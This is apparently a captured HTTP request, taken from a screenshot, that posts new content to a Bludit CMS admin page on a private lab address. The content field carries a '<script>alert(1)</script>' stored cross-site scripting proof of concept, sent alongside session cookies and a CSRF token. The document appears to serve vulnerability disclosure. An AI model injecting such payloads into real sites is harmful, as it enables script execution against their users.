 1 POST /admin/new-content HTTP/1.1
2 Host: 192.168.67.20:8086
3 Content-Length: 368
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.67.20:8086
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.67.20:8086/admin/new-content
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_d214947968792b839fd669a4decaaffc=1650249350; wp-settings-1=libraryContent%3Dbrowse; wp-settings-time-1=1650443247; __atuvc=6%7C17%2C6%7C18; __atuvs=627370ee1f6d4269005;
PHPSESSID=k6ucbhmtl3qd6i4eb2oigg6har; BLUDIT-KEY=s0hom4dg5j7st331jtp5e6c75q
14 Connection: close
15
16 tokenCSRF=566ad151728797fd67cfcb4c107fd829996f1198&uuid=ec523ee834717be719d2ace4a9f508b9&type=published&coverImage=&content=<script>alert(1)</script>&category=&description=&date=
2022-05-05+15%3A24%3A27&typeSelector=published&position=2&tags=&template=&externalCoverImage=&slug=&noindex=0&nofollow=0&noarchive=0&title=